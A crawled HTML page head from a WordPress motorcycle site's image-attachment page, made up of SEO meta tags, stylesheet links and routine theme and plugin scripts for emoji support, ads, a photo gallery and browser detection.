

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/motography/rider-stories/hunger-fueled-passion-project-92-bobberproject-2/attachment/prep-image2-2/
body_size: 16912
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>prep-image2 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/motography/rider-stories/hunger-fueled-passion-project-92-bobberproject-2/attachment/prep-image2-2/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="prep-image2 - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/motography/rider-stories/hunger-fueled-passion-project-92-bobberproject-2/attachment/prep-image2-2/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/06/prep-image2-1-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/06/prep-image2-1-1024x683.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="prep-image2" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="prep-image2 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/06/prep-image2-1.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; prep-image2 Comments Feed" href="https://www.motorcyclediaries.in/motography/rider-stories/hunger-fueled-passion-project-92-bobberproject-2/attachment/prep-image2-2/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/2863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=2863' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fmotography%2Frider-stories%2Fhunger-fueled-passion-project-92-bobberproject-2%2Fattachment%2Fprep-image2-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fmotography%2Frider-stories%2Fhunger-fueled-passion-project-92-bobberproject-2%2Fattachment%2Fprep-image2-2%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e3f700c985";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
